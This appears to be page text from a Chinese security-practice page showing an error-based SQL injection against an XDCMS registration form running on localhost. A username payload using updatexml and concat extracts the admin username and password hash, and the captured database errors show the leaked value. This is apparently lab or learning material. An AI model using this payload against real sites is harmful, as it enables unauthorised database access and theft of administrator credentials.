 http://127.0.0.1/index.php?m=member&f=register_save
应用 学习论坛 资料网 大佬网站 网安 功能网址 信息收集 渗透 工具 语言 代码审计 逆向 CTF 杂 文化课
操作数据库失败XPATH syntax error: '~xdcms1e8c1ef86580d74a1c0bdbac37'
sql:select * from c_member where `username`=''or updatexml(1,concat(0x7e,(selEct concat(username,password) frOm c_admin),0x7e),1)#'
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\system\libs\mysql.class.php on line 90
操作数据库失败XPATH syntax error: '~xdcms1e8c1ef86580d74a1c0bdbac37'
sql:INSERT INTO `c_member` SET `username`=''or updatexml(1,concat(0x7e,(selEct concat(username,password) frOm
c_admin),0x7e),1)#',`password`='14e1b600b1fd579f47433b88e8d85291',`phone`='13888888888',`creat_time`='1607044096',`last_ip`='127.0.0.1',`is_lock`='0',`logins`='0',`point`='0',`groupid`='1'
提示信息！
会员注册成功!
如果你的浏览器没反应，请点击这里...
None安全团队